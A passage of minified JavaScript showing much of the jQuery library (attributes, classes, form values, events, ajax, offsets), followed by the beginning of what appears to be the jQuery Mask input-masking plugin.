b,c){var d,f,k=a.nodeType;if(3!==k&&8!==k&&2!==k){if("undefined"===typeof a.getAttribute)return e.prop(a,b,c);1===k&&e.isXMLDoc(a)||(f=e.attrHooks[b.toLowerCase()]||(e.expr.match.bool.test(b)?Dd:void 0));if(void 0!==c){if(null===c){e.removeAttr(a,b);return}if(f&&"set"in f&&void 0!==(d=f.set(a,c,b)))return d;a.setAttribute(b,c+"");return c}if(f&&"get"in f&&null!==(d=f.get(a,b)))return d;d=e.find.attr(a,b);return null==d?void 0:d}},attrHooks:{type:{set:function(a,b){if(!fa.radioValue&&"radio"===b&&
r(a,"input")){var c=a.value;a.setAttribute("type",b);c&&(a.value=c);return b}}}},removeAttr:function(a,b){var c=0,d=b&&b.match(Ja);if(d&&1===a.nodeType)for(;b=d[c++];)a.removeAttribute(b)}});var Dd={set:function(a,b,c){!1===b?e.removeAttr(a,c):a.setAttribute(c,c);return c}};e.each(e.expr.match.bool.source.match(/\w+/g),function(a,b){var c=sb[b]||e.find.attr;sb[b]=function(d,f,k){var n=f.toLowerCase();if(!k){var v=sb[n];sb[n]=q;var q=null!=c(d,f,k)?n:null;sb[n]=v}return q}});var Ed=/^(?:input|select|textarea|button)$/i,
Fd=/^(?:a|area)$/i;e.fn.extend({prop:function(a,b){return Sa(this,e.prop,a,b,1<arguments.length)},removeProp:function(a){return this.each(function(){delete this[e.propFix[a]||a]})}});e.extend({prop:function(a,b,c){var d,f=a.nodeType;if(3!==f&&8!==f&&2!==f){if(1!==f||!e.isXMLDoc(a)){b=e.propFix[b]||b;var k=e.propHooks[b]}return void 0!==c?k&&"set"in k&&void 0!==(d=k.set(a,c,b))?d:a[b]=c:k&&"get"in k&&null!==(d=k.get(a,b))?d:a[b]}},propHooks:{tabIndex:{get:function(a){var b=e.find.attr(a,"tabindex");
return b?parseInt(b,10):Ed.test(a.nodeName)||Fd.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});fa.optSelected||(e.propHooks.selected={get:function(a){(a=a.parentNode)&&a.parentNode&&a.parentNode.selectedIndex;return null},set:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex}});e.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){e.propFix[this.toLowerCase()]=
this});e.fn.extend({addClass:function(a){var b,c,d,f,k=0;if(X(a))return this.each(function(q){e(this).addClass(a.call(this,q,$a(this)))});var n=Mb(a);if(n.length)for(;b=this[k++];){var v=$a(b);if(c=1===b.nodeType&&" "+Za(v)+" "){for(f=0;d=n[f++];)0>c.indexOf(" "+d+" ")&&(c+=d+" ");c=Za(c);v!==c&&b.setAttribute("class",c)}}return this},removeClass:function(a){var b,c,d,f,k=0;if(X(a))return this.each(function(q){e(this).removeClass(a.call(this,q,$a(this)))});if(!arguments.length)return this.attr("class",
"");var n=Mb(a);if(n.length)for(;b=this[k++];){var v=$a(b);if(c=1===b.nodeType&&" "+Za(v)+" "){for(f=0;d=n[f++];)for(;-1<c.indexOf(" "+d+" ");)c=c.replace(" "+d+" "," ");c=Za(c);v!==c&&b.setAttribute("class",c)}}return this},toggleClass:function(a,b){var c=typeof a,d="string"===c||Array.isArray(a);return"boolean"===typeof b&&d?b?this.addClass(a):this.removeClass(a):X(a)?this.each(function(f){e(this).toggleClass(a.call(this,f,$a(this),b),b)}):this.each(function(){var f,k;if(d){var n=0;var v=e(this);
for(k=Mb(a);f=k[n++];)v.hasClass(f)?v.removeClass(f):v.addClass(f)}else if(void 0===a||"boolean"===c)(f=$a(this))&&O.set(this,"__className__",f),this.setAttribute&&this.setAttribute("class",f||!1===a?"":O.get(this,"__className__")||"")})},hasClass:function(a){var b,c=0;for(a=" "+a+" ";b=this[c++];)if(1===b.nodeType&&-1<(" "+Za($a(b))+" ").indexOf(a))return!0;return!1}});var Gd=/\r/g;e.fn.extend({val:function(a){var b,c,d=this[0];if(arguments.length){var f=X(a);return this.each(function(k){1===this.nodeType&&
(k=f?a.call(this,k,e(this).val()):a,null==k?k="":"number"===typeof k?k+="":Array.isArray(k)&&(k=e.map(k,function(n){return null==n?"":n+""})),b=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,k,"value")||(this.value=k))})}if(d){if((b=e.valHooks[d.type]||e.valHooks[d.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(d,"value")))return c;c=d.value;return"string"===typeof c?c.replace(Gd,""):null==c?"":c}}});e.extend({valHooks:{option:{get:function(a){var b=
e.find.attr(a,"value");return null!=b?b:Za(e.text(a))}},select:{get:function(a){var b=a.options,c=a.selectedIndex,d="select-one"===a.type,f=d?null:[],k=d?c+1:b.length;for(a=0>c?k:d?c:0;a<k;a++){var n=b[a];if(!(!n.selected&&a!==c||n.disabled||n.parentNode.disabled&&r(n.parentNode,"optgroup"))){n=e(n).val();if(d)return n;f.push(n)}}return f},set:function(a,b){for(var c,d=a.options,f=e.makeArray(b),k=d.length;k--;)if(b=d[k],b.selected=-1<e.inArray(e.valHooks.option.get(b),f))c=!0;c||(a.selectedIndex=
-1);return f}}}});e.each(["radio","checkbox"],function(){e.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=-1<e.inArray(e(a).val(),b)}};fa.checkOn||(e.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});fa.focusin="onfocusin"in g;var Ic=/^(?:focusinfocus|focusoutblur)$/,Jc=function(a){a.stopPropagation()};e.extend(e.event,{trigger:function(a,b,c,d){var f,k,n,v=[c||aa],q=Bb.call(a,"type")?a.type:a;var u=Bb.call(a,"namespace")?a.namespace.split("."):
[];var z=n=f=c=c||aa;if(3!==c.nodeType&&8!==c.nodeType&&!Ic.test(q+e.event.triggered)){-1<q.indexOf(".")&&(u=q.split("."),q=u.shift(),u.sort());var D=0>q.indexOf(":")&&"on"+q;a=a[e.expando]?a:new e.Event(q,"object"===typeof a&&a);a.isTrigger=d?2:3;a.namespace=u.join(".");a.rnamespace=a.namespace?new RegExp("(^|\\.)"+u.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;a.result=void 0;a.target||(a.target=c);b=null==b?[a]:e.makeArray(b,[a]);u=e.event.special[q]||{};if(d||!u.trigger||!1!==u.trigger.apply(c,b)){if(!d&&
!u.noBubble&&!fb(c)){var I=u.delegateType||q;Ic.test(I+q)||(z=z.parentNode);for(;z;z=z.parentNode)v.push(z),f=z;f===(c.ownerDocument||aa)&&v.push(f.defaultView||f.parentWindow||g)}for(f=0;(z=v[f++])&&!a.isPropagationStopped();)n=z,a.type=1<f?I:u.bindType||q,(k=(O.get(z,"events")||Object.create(null))[a.type]&&O.get(z,"handle"))&&k.apply(z,b),(k=D&&z[D])&&k.apply&&qb(z)&&(a.result=k.apply(z,b),!1===a.result&&a.preventDefault());a.type=q;d||a.isDefaultPrevented()||u._default&&!1!==u._default.apply(v.pop(),
b)||!qb(c)||!D||!X(c[q])||fb(c)||((f=c[D])&&(c[D]=null),e.event.triggered=q,a.isPropagationStopped()&&n.addEventListener(q,Jc),c[q](),a.isPropagationStopped()&&n.removeEventListener(q,Jc),e.event.triggered=void 0,f&&(c[D]=f));return a.result}}},simulate:function(a,b,c){a=e.extend(new e.Event,c,{type:a,isSimulated:!0});e.event.trigger(a,null,b)}});e.fn.extend({trigger:function(a,b){return this.each(function(){e.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return e.event.trigger(a,
b,c,!0)}});fa.focusin||e.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(d){e.event.simulate(b,d.target,e.event.fix(d))};e.event.special[b]={setup:function(){var d=this.ownerDocument||this.document||this,f=O.access(d,b);f||d.addEventListener(a,c,!0);O.access(d,b,(f||0)+1)},teardown:function(){var d=this.ownerDocument||this.document||this,f=O.access(d,b)-1;f?O.access(d,b,f):(d.removeEventListener(a,c,!0),O.remove(d,b))}}});var tb=g.location,Kc=Date.now(),Wb=/\?/;e.parseXML=function(a){if(!a||
"string"!==typeof a)return null;try{var b=(new g.DOMParser).parseFromString(a,"text/xml")}catch(d){}var c=b&&b.getElementsByTagName("parsererror")[0];b&&!c||e.error("Invalid XML: "+(c?e.map(c.childNodes,function(d){return d.textContent}).join("\n"):a));return b};var Zc=/\[\]$/,Lc=/\r?\n/g,Hd=/^(?:submit|button|image|reset|file)$/i,Id=/^(?:input|select|textarea|keygen)/i;e.param=function(a,b){var c,d=[],f=function(k,n){n=X(n)?n():n;d[d.length]=encodeURIComponent(k)+"="+encodeURIComponent(null==n?"":
n)};if(null==a)return"";if(Array.isArray(a)||a.jquery&&!e.isPlainObject(a))e.each(a,function(){f(this.name,this.value)});else for(c in a)Nb(c,a[c],b,f);return d.join("&")};e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=e.prop(this,"elements");return a?e.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!e(this).is(":disabled")&&Id.test(this.nodeName)&&!Hd.test(a)&&(this.checked||!rb.test(a))}).map(function(a,
b){a=e(this).val();return null==a?null:Array.isArray(a)?e.map(a,function(c){return{name:b.name,value:c.replace(Lc,"\r\n")}}):{name:b.name,value:a.replace(Lc,"\r\n")}}).get()}});var Jd=/%20/g,Kd=/#.*$/,Ld=/([?&])_=[^&]*/,Md=/^(.*?):[ \t]*([^\r\n]*)$/mg,Nd=/^(?:GET|HEAD)$/,Od=/^\/\//,Mc={},Ob={},Nc="*/".concat("*"),Xb=aa.createElement("a");Xb.href=tb.href;e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(tb.protocol),
global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Nc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?
Pb(Pb(a,e.ajaxSettings),b):Pb(e.ajaxSettings,a)},ajaxPrefilter:nc(Mc),ajaxTransport:nc(Ob),ajax:function(a,b){function c(Z,ja,Ba,W){var ta,pa=ja;if(!ya){ya=!0;n&&g.clearTimeout(n);d=void 0;f=W||"";R.readyState=0<Z?4:0;W=200<=Z&&300>Z||304===Z;Ba&&(ta=$c(u,R,Ba));!W&&-1<e.inArray("script",u.dataTypes)&&0>e.inArray("json",u.dataTypes)&&(u.converters["text script"]=function(){});ta=ad(u,ta,R,W);if(W)if(u.ifModified&&((Ba=R.getResponseHeader("Last-Modified"))&&(e.lastModified[va]=Ba),(Ba=R.getResponseHeader("etag"))&&
(e.etag[va]=Ba)),204===Z||"HEAD"===u.type)pa="nocontent";else if(304===Z)pa="notmodified";else{pa=ta.state;var qa=ta.data;var Ea=ta.error;W=!Ea}else if(Ea=pa,Z||!pa)pa="error",0>Z&&(Z=0);R.status=Z;R.statusText=(ja||pa)+"";W?I.resolveWith(z,[qa,pa,R]):I.rejectWith(z,[R,pa,Ea]);R.statusCode(S);S=void 0;v&&D.trigger(W?"ajaxSuccess":"ajaxError",[R,u,W?qa:Ea]);ha.fireWith(z,[R,pa]);v&&(D.trigger("ajaxComplete",[R,u]),--e.active||e.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=void 0);b=b||{};
var d,f,k,n,v,q,u=e.ajaxSetup({},b),z=u.context||u,D=u.context&&(z.nodeType||z.jquery)?e(z):e.event,I=e.Deferred(),ha=e.Callbacks("once memory"),S=u.statusCode||{},wa={},xa={},Ga="canceled",R={readyState:0,getResponseHeader:function(Z){var ja;if(ya){if(!k)for(k={};ja=Md.exec(f);)k[ja[1].toLowerCase()+" "]=(k[ja[1].toLowerCase()+" "]||[]).concat(ja[2]);ja=k[Z.toLowerCase()+" "]}return null==ja?null:ja.join(", ")},getAllResponseHeaders:function(){return ya?f:null},setRequestHeader:function(Z,ja){null==
ya&&(Z=xa[Z.toLowerCase()]=xa[Z.toLowerCase()]||Z,wa[Z]=ja);return this},overrideMimeType:function(Z){null==ya&&(u.mimeType=Z);return this},statusCode:function(Z){var ja;if(Z)if(ya)R.always(Z[R.status]);else for(ja in Z)S[ja]=[S[ja],Z[ja]];return this},abort:function(Z){Z=Z||Ga;d&&d.abort(Z);c(0,Z);return this}};I.promise(R);u.url=((a||u.url||tb.href)+"").replace(Od,tb.protocol+"//");u.type=b.method||b.type||u.method||u.type;u.dataTypes=(u.dataType||"*").toLowerCase().match(Ja)||[""];if(null==u.crossDomain){a=
aa.createElement("a");try{a.href=u.url,a.href=a.href,u.crossDomain=Xb.protocol+"//"+Xb.host!==a.protocol+"//"+a.host}catch(Z){u.crossDomain=!0}}u.data&&u.processData&&"string"!==typeof u.data&&(u.data=e.param(u.data,u.traditional));oc(Mc,u,b,R);if(ya)return R;(v=e.event&&u.global)&&0===e.active++&&e.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!Nd.test(u.type);var va=u.url.replace(Kd,"");u.hasContent?u.data&&u.processData&&0===(u.contentType||"").indexOf("application/x-www-form-urlencoded")&&
(u.data=u.data.replace(Jd,"+")):(a=u.url.slice(va.length),u.data&&(u.processData||"string"===typeof u.data)&&(va+=(Wb.test(va)?"&":"?")+u.data,delete u.data),!1===u.cache&&(va=va.replace(Ld,"$1"),a=(Wb.test(va)?"&":"?")+"_="+Kc++ +a),u.url=va+a);u.ifModified&&(e.lastModified[va]&&R.setRequestHeader("If-Modified-Since",e.lastModified[va]),e.etag[va]&&R.setRequestHeader("If-None-Match",e.etag[va]));(u.data&&u.hasContent&&!1!==u.contentType||b.contentType)&&R.setRequestHeader("Content-Type",u.contentType);
R.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+Nc+"; q=0.01":""):u.accepts["*"]);for(q in u.headers)R.setRequestHeader(q,u.headers[q]);if(u.beforeSend&&(!1===u.beforeSend.call(z,R,u)||ya))return R.abort();Ga="abort";ha.add(u.complete);R.done(u.success);R.fail(u.error);if(d=oc(Ob,u,b,R)){R.readyState=1;v&&D.trigger("ajaxSend",[R,u]);if(ya)return R;u.async&&0<u.timeout&&(n=g.setTimeout(function(){R.abort("timeout")},u.timeout));
try{var ya=!1;d.send(wa,c)}catch(Z){if(ya)throw Z;c(-1,Z)}}else c(-1,"No Transport");return R},getJSON:function(a,b,c){return e.get(a,b,c,"json")},getScript:function(a,b){return e.get(a,void 0,b,"script")}});e.each(["get","post"],function(a,b){e[b]=function(c,d,f,k){X(d)&&(k=k||f,f=d,d=void 0);return e.ajax(e.extend({url:c,type:b,dataType:k,data:d,success:f},e.isPlainObject(c)&&c))}});e.ajaxPrefilter(function(a){for(var b in a.headers)"content-type"===b.toLowerCase()&&(a.contentType=a.headers[b]||
"")});e._evalUrl=function(a,b,c){return e.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(d){e.globalEval(d,b,c)}})};e.fn.extend({wrapAll:function(a){this[0]&&(X(a)&&(a=a.call(this[0])),a=e(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&a.insertBefore(this[0]),a.map(function(){for(var b=this;b.firstElementChild;)b=b.firstElementChild;return b}).append(this));return this},wrapInner:function(a){return X(a)?
this.each(function(b){e(this).wrapInner(a.call(this,b))}):this.each(function(){var b=e(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=X(a);return this.each(function(c){e(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){this.parent(a).not("body").each(function(){e(this).replaceWith(this.childNodes)});return this}});e.expr.pseudos.hidden=function(a){return!e.expr.pseudos.visible(a)};e.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)};
e.ajaxSettings.xhr=function(){try{return new g.XMLHttpRequest}catch(a){}};var Pd={0:200,1223:204},ub=e.ajaxSettings.xhr();fa.cors=!!ub&&"withCredentials"in ub;fa.ajax=ub=!!ub;e.ajaxTransport(function(a){var b,c;if(fa.cors||ub&&!a.crossDomain)return{send:function(d,f){var k,n=a.xhr();n.open(a.type,a.url,a.async,a.username,a.password);if(a.xhrFields)for(k in a.xhrFields)n[k]=a.xhrFields[k];a.mimeType&&n.overrideMimeType&&n.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]=
"XMLHttpRequest");for(k in d)n.setRequestHeader(k,d[k]);b=function(v){return function(){b&&(b=c=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===v?n.abort():"error"===v?"number"!==typeof n.status?f(0,"error"):f(n.status,n.statusText):f(Pd[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!==typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}};n.onload=b();c=n.onerror=n.ontimeout=b("error");void 0!==n.onabort?
n.onabort=c:n.onreadystatechange=function(){4===n.readyState&&g.setTimeout(function(){b&&c()})};b=b("abort");try{n.send(a.hasContent&&a.data||null)}catch(v){if(b)throw v;}},abort:function(){b&&b()}}});e.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)});e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){e.globalEval(a);return a}}});
e.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1);a.crossDomain&&(a.type="GET")});e.ajaxTransport("script",function(a){if(a.crossDomain||a.scriptAttrs){var b,c;return{send:function(d,f){b=e("<script>").attr(a.scriptAttrs||{}).prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(k){b.remove();c=null;k&&f("error"===k.type?404:200,k.type)});aa.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Oc=[],Yb=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=
Oc.pop()||e.expando+"_"+Kc++;this[a]=!0;return a}});e.ajaxPrefilter("json jsonp",function(a,b,c){var d,f=!1!==a.jsonp&&(Yb.test(a.url)?"url":"string"===typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yb.test(a.data)&&"data");if(f||"jsonp"===a.dataTypes[0]){var k=a.jsonpCallback=X(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback;f?a[f]=a[f].replace(Yb,"$1"+k):!1!==a.jsonp&&(a.url+=(Wb.test(a.url)?"&":"?")+a.jsonp+"="+k);a.converters["script json"]=function(){d||
e.error(k+" was not called");return d[0]};a.dataTypes[0]="json";var n=g[k];g[k]=function(){d=arguments};c.always(function(){void 0===n?e(g).removeProp(k):g[k]=n;a[k]&&(a.jsonpCallback=b.jsonpCallback,Oc.push(k));d&&X(n)&&n(d[0]);d=n=void 0});return"script"}});fa.createHTMLDocument=function(){var a=aa.implementation.createHTMLDocument("").body;a.innerHTML="<form></form><form></form>";return 2===a.childNodes.length}();e.parseHTML=function(a,b,c){if("string"!==typeof a)return[];"boolean"===typeof b&&
(c=b,b=!1);if(!b)if(fa.createHTMLDocument){b=aa.implementation.createHTMLDocument("");var d=b.createElement("base");d.href=aa.location.href;b.head.appendChild(d)}else b=aa;d=Cc.exec(a);c=!c&&[];if(d)return[b.createElement(d[1])];d=Wa([a],b,c);c&&c.length&&e(c).remove();return e.merge([],d.childNodes)};e.fn.load=function(a,b,c){var d,f,k=this,n=a.indexOf(" ");if(-1<n){var v=Za(a.slice(n));a=a.slice(0,n)}X(b)?(c=b,b=void 0):b&&"object"===typeof b&&(d="POST");0<k.length&&e.ajax({url:a,type:d||"GET",
dataType:"html",data:b}).done(function(q){f=arguments;k.html(v?e("<div>").append(e.parseHTML(q)).find(v):q)}).always(c&&function(q,u){k.each(function(){c.apply(this,f||[q.responseText,u,q])})});return this};e.expr.pseudos.animated=function(a){return e.grep(e.timers,function(b){return a===b.elem}).length};e.offset={setOffset:function(a,b,c){var d=e.css(a,"position"),f=e(a),k={};"static"===d&&(a.style.position="relative");var n=f.offset();var v=e.css(a,"top");var q=e.css(a,"left");("absolute"===d||
"fixed"===d)&&-1<(v+q).indexOf("auto")?(q=f.position(),v=q.top,q=q.left):(v=parseFloat(v)||0,q=parseFloat(q)||0);X(b)&&(b=b.call(a,c,e.extend({},n)));null!=b.top&&(k.top=b.top-n.top+v);null!=b.left&&(k.left=b.left-n.left+q);"using"in b?b.using.call(a,k):f.css(k)}};e.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(d){e.offset.setOffset(this,a,d)});var b;if(b=this[0]){if(!b.getClientRects().length)return{top:0,left:0};var c=b.getBoundingClientRect();b=b.ownerDocument.defaultView;
return{top:c.top+b.pageYOffset,left:c.left+b.pageXOffset}}},position:function(){if(this[0]){var a,b=this[0],c={top:0,left:0};if("fixed"===e.css(b,"position"))var d=b.getBoundingClientRect();else{d=this.offset();var f=b.ownerDocument;for(a=b.offsetParent||f.documentElement;a&&(a===f.body||a===f.documentElement)&&"static"===e.css(a,"position");)a=a.parentNode;a&&a!==b&&1===a.nodeType&&(c=e(a).offset(),c.top+=e.css(a,"borderTopWidth",!0),c.left+=e.css(a,"borderLeftWidth",!0))}return{top:d.top-c.top-
e.css(b,"marginTop",!0),left:d.left-c.left-e.css(b,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent;a&&"static"===e.css(a,"position");)a=a.offsetParent;return a||eb})}});e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;e.fn[a]=function(d){return Sa(this,function(f,k,n){if(fb(f))var v=f;else 9===f.nodeType&&(v=f.defaultView);if(void 0===n)return v?v[b]:f[k];v?v.scrollTo(c?v.pageXOffset:n,c?n:v.pageYOffset):
f[k]=n},a,d,arguments.length)}});e.each(["top","left"],function(a,b){e.cssHooks[b]=fc(fa.pixelPosition,function(c,d){if(d)return d=nb(c,b),Ib.test(d)?e(c).position()[b]+"px":d})});e.each({Height:"height",Width:"width"},function(a,b){e.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){e.fn[d]=function(f,k){var n=arguments.length&&(c||"boolean"!==typeof f),v=c||(!0===f||!0===k?"margin":"border");return Sa(this,function(q,u,z){return fb(q)?0===d.indexOf("outer")?q["inner"+a]:q.document.documentElement["client"+
a]:9===q.nodeType?(u=q.documentElement,Math.max(q.body["scroll"+a],u["scroll"+a],q.body["offset"+a],u["offset"+a],u["client"+a])):void 0===z?e.css(q,u,v):e.style(q,u,z,v)},b,n?f:void 0,n)}})});e.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){e.fn[b]=function(c){return this.on(b,c)}});e.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,
b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){e.fn[b]=function(c,d){return 0<arguments.length?this.on(b,null,c,d):this.trigger(b)}});var Qd=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;e.proxy=function(a,
b){if("string"===typeof b){var c=a[b];b=a;a=c}if(X(a)){var d=Ua.call(arguments,2);c=function(){return a.apply(b||this,d.concat(Ua.call(arguments)))};c.guid=a.guid=a.guid||e.guid++;return c}};e.holdReady=function(a){a?e.readyWait++:e.ready(!0)};e.isArray=Array.isArray;e.parseJSON=JSON.parse;e.nodeName=r;e.isFunction=X;e.isWindow=fb;e.camelCase=J;e.type=h;e.now=Date.now;e.isNumeric=function(a){var b=e.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))};e.trim=function(a){return null==
a?"":(a+"").replace(Qd,"")};"function"===typeof define&&define.amd&&define("jquery",[],function(){return e});var Rd=g.jQuery,Sd=g.$;e.noConflict=function(a){g.$===e&&(g.$=Sd);a&&g.jQuery===e&&(g.jQuery=Rd);return e};"undefined"===typeof L&&(g.jQuery=g.$=e);return e});jQuery.noConflict();
(function(g,L,M){"function"===typeof define&&define.amd?define(["jquery"],g):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=g(require("jquery")):g(L||M)})(function(g){var L=function(r,y,x){var A={invalid:[],getCaret:function(){try{var F=0,K=r.get(0),J=document.selection,ca=K.selectionStart;if(J&&-1===navigator.appVersion.indexOf("MSIE 10")){var ba=J.createRange();ba.moveStart("character",-A.val().length);F=ba.text.length}else if(ca||"0"===ca)F=ca;return F}catch(sa){}},setCaret:function(F){try{if(r.is(":focus")){var K=
r.get(0);if(K.setSelectionRange)K.setSelectionRange(F,F);else{var J=K.createTextRange();J.collapse(!0);J.moveEnd("character",F);J.moveStart("character",F);J.select()}}}catch(ca){}},events:function(){r.on("keydown.mask",function(F){r.data("mask-keycode",F.keyCode||F.which);r.data("mask-previus-value",r.val());r.data("mask-previus-caret-pos",A.getCaret());A.maskDigitPosMapOld=A.maskDigitPosMap}).on(g.jMaskGlobals.useInput?"input.mask":"keyup.mask",A.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){r.keydown().keyup()},
100)}).on("change.mask",function(){r.data("changed",!0)}).on("blur.mask",function(){V===A.val()||r.data("changed")||r.trigger("change");r.data("changed",!1)}).on("blur.mask",function(){V=A.val()}).on("focus.mask",function(F){!0===x.selectOnFocus&&g(F.target).select()}).on("focusout.mask",function(){x.clearIfNotMatch&&!U.test(A.val())&&A.val("")})},getRegexMask:function(){for(var F=[],K,J,ca,ba,sa=0;sa<y.length;sa++)(K=G.translation[y.charAt(sa)])?(J=K.pattern.toString().replace(/.{1}$|^.{1}/g,""),
ca=K.optional,(K=K.recursive)?(F.push(y.charAt(sa)),ba={digit:y.charAt(sa),pattern:J}):F.push(ca||K?J+"?":J)):F.push(y.charAt(sa).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));F=F.join("");ba&&(F=F.replace(new RegExp("("+ba.digit+"(.*"+ba.digit+")?)"),"($1)?").replace(new RegExp(ba.digit,"g"),ba.pattern));return new RegExp(F)},destroyEvents:function(){r.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(F){var K=r.is("input")?"val":"text";if(0<arguments.length){if(r[K]()!==
F)r[K](F);K=r}else K=r[K]();return K},calculateCaretPosition:function(F){var K=A.getMasked(),J=A.getCaret();if(F!==K){var ca=r.data("mask-previus-caret-pos")||0;K=K.length;var ba=F.length,sa=F=0,na=0,ka=0,ea;for(ea=J;ea<K&&A.maskDigitPosMap[ea];ea++)sa++;for(ea=J-1;0<=ea&&A.maskDigitPosMap[ea];ea--)F++;for(ea=J-1;0<=ea;ea--)A.maskDigitPosMap[ea]&&na++;for(ea=ca-1;0<=ea;ea--)A.maskDigitPosMapOld[ea]&&ka++;J>ba?J=10*K:ca>=J&&ca!==ba?A.maskDigitPosMapOld[J]||(ca=J,J=J-(ka-na)-F,A.maskDigitPosMap[J]&&
(J=ca)):J>ca&&(J=J+(na-ka)+sa)}return J},behaviour:function(F){F=F||window.event;A.invalid=[];var K=r.data("mask-keycode");if(-1===g.inArray(K,G.byPassKeys)){K=A.getMasked();var J=A.getCaret(),ca=r.data("mask-previus-value")||"";setTimeout(function(){A.setCaret(A.calculateCaretPosition(ca))},g.jMaskGlobals.keyStrokeCompensation);A.val(K);A.setCaret(J);return A.callbacks(F)}},getMasked:function(F,K){var J=[],ca=void 0===K?A.val():K+"",ba=0,sa=y.length,na=0,ka=ca.length,ea=1,Wa="push",Da=-1,Ka=0;K=
[];if(x.reverse){Wa="unshift";ea=-1;var hb=0;ba=sa-1;na=ka-1;var ib=function(){return-1<ba&&-1<na}}else hb=sa-1,ib=function(){return ba<sa&&na<ka};for(var Ta;ib();){var Xa=y.charAt(ba),Ya=ca.charAt(na),Ma=G.translation[Xa];if(Ma)Ya.match(Ma.pattern)?(J[Wa](Ya),Ma.recursive&&(-1===Da?Da=ba:ba===hb&&ba!==Da&&(ba=Da-ea),hb===Da&&(ba-=ea)),ba+=ea):Ya===Ta?(Ka--,Ta=void 0):Ma.optional?(ba+=ea,na-=ea):Ma.fallback?(J[Wa](Ma.fallback),ba+=ea,na-=ea):A.invalid.push({p:na,v:Ya,e:Ma.pattern}),na+=ea;else{if(!F)J[Wa](Xa);
Ya===Xa?(K.push(na),na+=ea):(Ta=Xa,K.push(na+Ka),Ka++);ba+=ea}}F=y.charAt(hb);sa!==ka+1||G.translation[F]||J.push(F);J=J.join("");A.mapMaskdigitPositions(J,K,ka);return J},mapMaskdigitPositions:function(F,K,J){F=x.reverse?F.length-J:0;A.maskDigitPosMap={};for(J=0;J<K.length;J++)A.maskDigitPosMap[K[J]+F]=1},callbacks:function(F){var K=A.val(),J=K!==V,ca=[K,F,r,x],ba=function(sa,na,ka){"function"===typeof x[sa]&&na&&x[sa].apply(this,ka)};ba("onChange",!0===J,ca);ba("onKeyPress",!0===J,ca);ba("onComplete",
